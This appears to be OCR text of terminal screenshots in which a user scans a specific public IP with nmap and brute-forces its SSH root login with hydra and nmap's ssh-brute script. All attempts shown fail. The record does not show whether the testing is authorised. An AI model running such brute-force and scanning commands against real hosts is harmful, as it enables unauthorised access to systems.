 fufufafa@whoiam: ~
fufufafa@whoiam:~$
fufufafa@whoiam:~$ ssh root@185.53.46.190
The authenticity of host '185.53.46.190 (185.53.46.190)' can't be establishe
d.
ED25519 key fingerprint is SHA256:XFid/y87KTcrU1kt+Fl0jn0vOvJAh40aYDp+1GDrZo
o.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '185.53.46.190' (ED25519) to the list of known ho
sts.
root@185.53.46.190's password:
Permission denied, please try again.
root@185.53.46.190's password:
fufufafa@whoiam: ~
http-headers.nse nping-brute.nse
xmpp-info.nse
fufufafa@whoiam:~$ ls /usr/share/nmap/scripts | grep sll
fufufafa@whoiam:~$ ls /usr/share/nmap/scripts | grep ssl
rmi-vuln-classloader.nse
ssl-ccs-injection.nse
ssl-cert-intaddr.nse
ssl-cert.nse
ssl-date.nse
ssl-dh-params.nse
ssl-enum-ciphers.nse
ssl-heartbleed.nse
ssl-known-key.nse
ssl-poodle.nse
sslv2-drown.nse
sslv2.nse
fufufafa@whoiam:~$ nmap -sV -p- 185.53.46.190
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-01 11:53 +07
fufufafa@whoiam: ~
fufufafa@whoiam:~$ hydra -l root -P users.txt ssh://185.53.46.190 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-01 12
:19:55
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to ski
p waiting)) from a previous session found, to prevent overwriting, ./hydra.r
estore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4614 login tries (l:1/p:46
14), ~1154 tries per task
[DATA] attacking ssh://185.53.46.190:22/
[STATUS] 38.00 tries/min, 38 tries in 00:01h, 4576 to do in 02:01h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 4530 to do in 02:42h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 4430 to do in 02:49h, 4 activ
e
[STATUS] 26.27 tries/min, 394 tries in 00:15h, 4220 to do in 02:41h, 4 activ
e
fufufafa@whoiam: ~/pentesti
NSE: [ssh-brute] Trying username/password pair: admin:beautiful
NSE: [ssh-brute] Trying username/password pair: administrator:beautiful
NSE: [ssh-brute] Trying username/password pair: webadmin:beautiful
NSE: [ssh-brute] Trying username/password pair: sysadmin:beautiful
NSE: [ssh-brute] Trying username/password pair: netadmin:beautiful
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 190.46.53.185.in-addr.arpa (185.53.46.190)
Host is up (0.20s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-brute:
| Accounts: No valid accounts found
|_ Statistics: Performed 1126 guesses in 601 seconds, average tps: 3.3
Nmap done: 1 IP address (1 host up) scanned in 602.88 seconds
fufufafa@whoiam:~/pentesting$
2
Heavier rain
In about 1 hour
Search
11
12:39 PM
6/1/2025